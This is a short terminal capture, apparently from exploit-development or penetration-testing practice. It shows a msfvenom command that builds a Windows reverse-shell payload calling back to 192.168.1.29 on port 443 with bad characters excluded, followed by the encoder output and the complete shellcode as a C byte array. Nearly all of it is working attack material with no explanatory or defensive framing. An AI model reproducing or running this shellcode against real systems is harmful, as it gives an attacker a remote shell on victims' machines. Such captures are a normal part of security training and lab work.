 ❯ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.29 LPORT=443 EXITFUNC=thread -b "\x00\x07\x2e\xa0" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xba\xc9\x28\xd2\x9a\xdb\xc5\xd9\x74\x24\xf4\x58\x2b\xc9"
"\xb1\x52\x83\xc0\x04\x31\x50\x0e\x03\x99\x26\x30\x6f\xe5"
"\xdf\x36\x90\x15\x20\x57\x18\xf0\x11\x57\x7e\x71\x01\x67"
"\xf4\xd7\xae\x0c\x58\xc3\x25\x60\x75\xe4\x8e\xcf\xa3\xcb"
"\x0f\x63\x97\x4a\x8c\x7e\xc4\xac\xad\xb0\x19\xad\xea\xad"
"\xd0\xff\xa3\xba\x47\xef\xc0\xf7\x5b\x84\x9b\x16\xdc\x79"
"\x6b\x18\xcd\x2c\xe7\x43\xcd\xcf\x24\xf8\x44\xd7\x29\xc5"
"\x1f\x6c\x99\xb1\xa1\xa4\xd3\x3a\x0d\x89\xdb\xc8\x4f\xce"
"\xdc\x32\x3a\x26\x1f\xce\x3d\xfd\x5d\x14\xcb\xe5\xc6\xdf"
"\x6b\xc1\xf7\x0c\xed\x82\xf4\xf9\x79\xcc\x18\xff\xae\x67"
"\x24\x74\x51\xa7\xac\xce\x76\x63\xf4\x95\x17\x32\x50\x7b"
"\x27\x24\x3b\x24\x8d\x2f\xd6\x31\xbc\x72\xbf\xf6\x8d\x8c"
"\x3f\x91\x86\xff\x0d\x3e\x3d\x97\x3d\xb7\x9b\x60\x41\xe2"
"\x5c\xfe\xbc\x0d\x9d\xd7\x7a\x59\xcd\x4f\xaa\xe2\x86\x8f"
"\x53\x37\x08\xdf\xfb\xe8\xe9\x8f\xbb\x58\x82\xc5\x33\x86"
"\xb2\xe6\x99\xaf\x59\x1d\x4a\x10\x35\x1c\x97\xf8\x44\x1e"
"\xa6\x43\xc1\xf8\xc2\xa3\x84\x53\x7b\x5d\x8d\x2f\x1a\xa2"
"\x1b\x4a\x1c\x28\xa8\xab\xd3\xd9\xc5\xbf\x84\x29\x90\x9d"
"\x03\x35\x0e\x89\xc8\xa4\xd5\x49\x86\xd4\x41\x1e\xcf\x2b"
"\x98\xca\xfd\x12\x32\xe8\xff\xc3\x7d\xa8\xdb\x37\x83\x31"
"\xa9\x0c\xa7\x21\x77\x8c\xe3\x15\x27\xdb\xbd\xc3\x81\xb5"
"\x0f\xbd\x5b\x69\xc6\x29\x1d\x41\xd9\x2f\x22\x8c\xaf\xcf"
"\x93\x79\xf6\xf0\x1c\xee\xfe\x89\x40\x8e\x01\x40\xc1\xae"
"\xe3\x40\x3c\x47\xba\x01\xfd\x0a\x3d\xfc\xc2\x32\xbe\xf4"
"\xba\xc0\xde\x7d\xbe\x8d\x58\x6e\xb2\x9e\x0c\x90\x61\x9e"
"\x04";